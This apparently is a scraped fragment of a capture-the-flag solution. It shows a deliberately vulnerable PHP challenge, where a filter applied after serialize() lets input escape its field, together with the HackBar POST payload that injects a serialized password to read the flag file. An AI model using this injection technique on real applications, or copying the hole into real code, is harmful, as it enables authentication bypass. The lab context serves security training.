 */
highlight_file(__FILE__);
function filter($string){
        return preg_replace('/x/', 'yy', $string);
}
$username = $_POST['username'];
$password = "aaaaa";
$user = array($username, $password);
$r = filter(serialize($user));
if(unserialize($r)[1] == "123456"){
        echo file_get_contents('flag.php');
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://28f95ea7-d9d9-4be8-9382-2839c97b2461.www.polarctf.com:8090/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}